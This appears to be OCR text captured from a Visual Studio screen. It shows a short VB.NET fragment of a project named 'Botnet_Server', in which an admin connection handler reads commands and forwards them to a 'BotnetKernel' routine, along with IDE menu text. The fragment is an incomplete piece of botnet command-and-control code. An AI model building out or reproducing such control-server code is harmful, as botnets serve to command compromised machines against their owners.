 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 Master_Handler
Server Explorer
Toolbox
214 Try
215 Master_Handler(IP)
216 Catch
217 End Try
218 End Try
219 Try
220 Dim RX As New StreamReader(CLient.GetStream)
221 Dim TX As New StreamWriter(CLient.GetStream)
222 TX.WriteLine("Welcome Admin!")
223 TX.Flush()
224 While CLient.Client.Connected = True
225 If CLient.GetStream.CanRead = True Then
226 Dim RawData As String = RX.ReadLine
227 RawData = RawData.Replace("|", "{PIPE}")
228 BotnetKernel("|" + IP + "|" + RawData)
229 End If
230 End While
231 Catch ex As Exception
232
233 End Try
234 Return True
235 End Function
236 End Class
237
133 %
Output
Show output from: Debug
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 228 Col 58 Ch 58 INS Add to Source Control